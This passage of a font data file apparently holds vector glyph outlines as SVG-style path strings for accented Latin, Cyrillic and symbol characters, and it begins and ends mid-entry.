6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-214v0,2,-1,5,-2,7r-66,98r0,98v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-98r-66,-98v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"147,-259v0,3,-2,6,-4,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-27,-19r-28,19v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-4,-5,-4,-8v0,-4,2,-7,6,-9r32,-22v3,-2,6,-3,8,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"122,-213v0,4,-2,7,-6,9r-46,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"169,-129v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r136,0v8,0,11,4,11,12xm169,-62v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"56,-214v0,2,1,2,0,4r-23,57v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r22,-56v2,-5,6,-7,11,-7v3,0,6,1,8,3v2,2,3,5,3,8xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-90v0,-9,-3,-17,-10,-24v-7,-7,-15,-10,-24,-10v-9,0,-17,3,-24,10v-7,7,-10,15,-10,24r0,90v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-135v0,-8,3,-12,11,-12v8,0,11,4,11,12v10,-8,22,-12,34,-12v16,0,29,6,40,17v11,11,16,24,16,40r0,90"},{"d":"160,-208v0,5,-2,9,-5,12v-3,3,-8,5,-13,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,10,2,13,5v3,3,5,7,5,12xm73,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm101,-11v0,8,-3,11,-11,11r-34,0v-8,0,-11,-3,-11,-11r0,-124r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r34,0v3,0,6,2,8,4v2,2,4,5,4,8r0,124r22,0v8,0,11,3,11,11xm154,-146r0,135v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4r8,8v10,9,22,13,36,13v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-124r-22,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r33,0v3,0,6,2,8,4v2,2,4,5,4,8"},{"d":"131,-223v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-7,-2,-12,-8v-5,-6,-10,-9,-17,-9v-6,0,-12,3,-16,7v-4,4,-6,10,-6,16v0,6,2,12,6,16v4,4,10,6,16,6v8,0,11,4,11,12v0,8,-3,11,-11,11v-12,0,-23,-4,-32,-13v-9,-9,-13,-20,-13,-32v0,-12,4,-23,13,-32v9,-9,20,-13,32,-13v8,0,16,2,23,6v7,4,12,9,16,16v1,2,2,4,2,6xm169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79xm139,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-12,-3,-12,-11v0,-8,4,-11,12,-11v12,0,23,4,32,13v9,9,13,19,13,31"},{"d":"114,-264v0,5,-1,9,-4,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,4,7,4,12xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-7,-2,-9,-5r-58,-87r-58,87v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r63,-94r-63,-95v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,5,-2,7r-63,95r63,94v1,2,2,5,2,7"},{"d":"146,-270v0,2,0,5,-2,8v-6,10,-17,14,-32,14v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-6,7,-11,7v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-14,32,-14v8,0,17,3,26,11v9,8,15,11,18,11v6,0,10,-2,13,-6v3,-4,6,-5,10,-5v8,0,11,4,11,11xm154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"149,-270v0,2,-1,5,-3,8v-6,10,-16,14,-31,14v-8,0,-18,-3,-27,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-5,7,-10,7v-8,0,-12,-4,-12,-11v0,-2,1,-5,3,-8v6,-10,16,-14,31,-14v8,0,17,3,26,11v9,8,16,11,19,11v6,0,10,-2,13,-6v3,-4,5,-5,9,-5v8,0,12,4,12,11xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"161,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-12,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v2,0,6,2,11,6v6,6,11,10,15,12v8,4,16,7,26,7v16,0,29,-6,40,-17v11,-11,17,-23,17,-39r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-57r-109,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r120,0v3,0,6,1,8,3v2,2,4,5,4,8r0,68"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"107,-96v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-8,5,-11v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,6,5,11"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-13,-9,-25,-14,-37,-16r0,111v12,-2,24,-7,37,-16v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-12,12,-30,19,-52,21r0,27v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-27v-21,-2,-39,-10,-54,-24v-16,-15,-25,-33,-25,-54v0,-21,9,-38,25,-53v15,-14,33,-23,54,-25r0,-27v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,27v22,2,40,10,52,22v3,3,4,5,4,8xm90,-23r0,-111v-15,2,-28,7,-39,17v-12,11,-17,23,-17,38v0,15,5,27,17,38v11,10,24,16,39,18"},{"d":"152,-166v0,16,-7,30,-19,41v-12,11,-26,17,-43,17v-17,0,-31,-6,-43,-17v-12,-11,-19,-25,-19,-41v0,-16,7,-31,19,-42v12,-11,26,-17,43,-17v17,0,31,6,43,17v12,11,19,26,19,42xm152,-79v0,8,-4,11,-11,11r-102,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r102,0v7,0,11,3,11,11xm129,-166v0,-10,-4,-19,-12,-26v-8,-7,-17,-10,-27,-10v-10,0,-19,3,-27,10v-8,7,-12,16,-12,26v0,10,4,18,12,25v8,7,17,11,27,11v10,0,20,-4,28,-11v8,-7,11,-15,11,-25"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"129,-96v0,8,-3,12,-11,12r-45,0v-8,0,-11,-4,-11,-12v0,-6,3,-9,8,-10v2,0,6,-1,14,-1r0,-81r-14,14v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8r32,-30v3,-3,7,-5,10,-5v8,0,11,4,11,13r0,105r3,0r4,0v10,0,15,3,15,11"},{"d":"169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"158,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-6r-33,-66v-1,-3,-2,-5,-2,-7v0,-2,1,-3,2,-6r33,-66v2,-4,6,-7,10,-7v3,0,6,2,8,4v2,2,4,4,4,7v0,2,-1,4,-2,6r-31,62r31,63v1,2,2,3,2,5xm79,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-6r-33,-66v-1,-3,-2,-5,-2,-7v0,-2,1,-3,2,-6r33,-66v2,-4,6,-7,10,-7v3,0,6,2,8,4v2,2,4,4,4,7v0,2,0,4,-1,6r-32,62r32,63v1,2,1,3,1,5"},{"d":"169,-10v0,7,-3,10,-11,10v-6,0,-12,3,-16,7v-4,4,-7,9,-7,15v0,6,3,12,7,16v4,4,10,7,16,7v8,0,11,3,11,11v0,8,-3,12,-11,12v-12,0,-23,-5,-32,-14v-9,-9,-14,-20,-14,-32v0,-10,3,-18,9,-26v6,-8,13,-13,22,-16r-16,-48r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-3,17,-55,51,-156v3,-11,9,-27,17,-49v2,-6,6,-9,11,-9v5,0,9,3,11,9r17,49v34,101,51,154,51,157xm119,-90r-29,-88r-29,88r58,0"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"143,-281v0,3,-3,6,-7,11v-14,15,-26,22,-38,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,8,4,15,12v7,8,14,11,19,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,6,2,8,4v2,2,4,5,4,8xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-114v0,3,-1,6,-3,9r-23,26v-7,9,-18,21,-33,37v4,13,10,20,17,20v4,0,9,-3,13,-10v0,-1,3,-6,7,-16v2,-5,5,-8,10,-8v8,0,12,4,12,11v0,1,-1,2,-1,3v-8,28,-22,42,-41,42v-15,0,-27,-8,-35,-26v-9,18,-20,26,-35,26v-16,0,-27,-10,-36,-29v-7,-15,-10,-32,-10,-50v0,-18,3,-34,10,-49v9,-19,20,-30,36,-30v15,0,26,9,35,27v9,-18,20,-27,35,-27v9,0,18,6,28,16v10,10,14,19,14,28xm145,-115v-5,-13,-11,-20,-18,-20v-2,0,-4,1,-7,4v-11,10,-16,27,-16,52r0,9xm81,-79v0,-23,-5,-40,-15,-51v-3,-4,-6,-5,-9,-5v-2,0,-4,1,-7,4v-11,10,-16,27,-16,52v0,25,5,43,16,53v3,3,5,4,7,4v3,0,6,-2,9,-6v10,-11,15,-28,15,-51"},{"d":"169,-79v0,21,-7,39,-20,55v-14,16,-31,24,-51,24v-19,0,-35,-7,-49,-21r0,77v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-202v0,-8,4,-12,12,-12v6,0,9,3,10,8v1,2,1,7,1,14v14,-14,30,-22,49,-22v20,0,37,9,51,25v13,16,20,33,20,54xm146,-79v0,-15,-4,-27,-13,-38v-10,-12,-21,-18,-35,-18v-14,0,-26,6,-36,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,22,18,36,18v14,0,25,-6,35,-18v9,-11,13,-24,13,-39"},{"d":"101,-101v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-113v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,113xm101,56v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-112v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,112"},{"d":"137,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm69,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-8,-2,-11,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,6,-5,11,-5v5,0,9,2,12,5v3,3,5,7,5,12xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36xm139,-112v0,8,-3,11,-11,11r-76,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r76,0v8,0,11,4,11,12"},{"d":"161,-214r0,270v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-56r-109,0v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-203v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,192r38,0r0,-192v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,192r38,0r0,-192v0,-8,3,-11,11,-11v8,0,11,3,11,11"},{"d":"142,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-28,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-2,-2,-3,-6,-8v-11,-12,-24,-17,-38,-17v-14,0,-26,5,-37,17v-10,10,-17,22,-21,36v-4,11,-5,24,-5,37v0,13,1,25,5,36v4,14,11,26,21,36v11,12,23,18,37,18v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,71v0,10,-8,20,-25,29v-15,8,-28,12,-39,12v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"161,-11v0,8,-4,11,-11,11r-120,0v-8,0,-11,-4,-11,-11r0,-203v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,192r38,0r0,-192v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,192r38,0r0,-192v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,203"},{"d":"124,-270v0,4,-2,8,-6,10r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,5,3,8xm123,-197v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-10,-14,-10,-23v0,-9,4,-17,10,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm100,-197v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-182v0,2,-1,5,-2,7r-108,203v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-4,2,-6r100,-186r-117,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,9"},{"d":"169,-146v0,39,-3,68,-9,88v-10,34,-30,53,-59,57r0,57v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-57v-29,-4,-49,-23,-59,-57v-6,-20,-9,-49,-9,-88v0,-8,3,-12,11,-12v6,0,10,3,11,8v0,2,1,7,1,15v0,28,2,50,6,65v7,27,20,42,39,46r0,-190v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,190v20,-4,34,-21,40,-51v3,-15,5,-38,5,-71v0,-8,4,-12,12,-12v8,0,11,4,11,12"},{"d":"143,-281v0,3,-3,6,-7,11v-14,15,-27,22,-39,22v-7,0,-14,-2,-23,-8v-8,-5,-14,-11,-19,-18v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,13,-12,16,-12v3,0,6,2,8,4v2,2,4,5,4,8xm161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-2,-2,-3,-6,-8v-11,-12,-24,-17,-38,-17v-14,0,-26,5,-37,17v-10,10,-17,22,-21,36v-4,11,-5,24,-5,37v0,13,1,25,5,36v4,14,11,26,21,36v11,12,23,18,37,18v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,71v0,10,-8,20,-25,29v-15,8,-28,12,-39,12v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-214v0,2,-1,5,-2,7r-66,98r0,98v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-98r-66,-98v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-82,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,90r82,0r0,-90v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3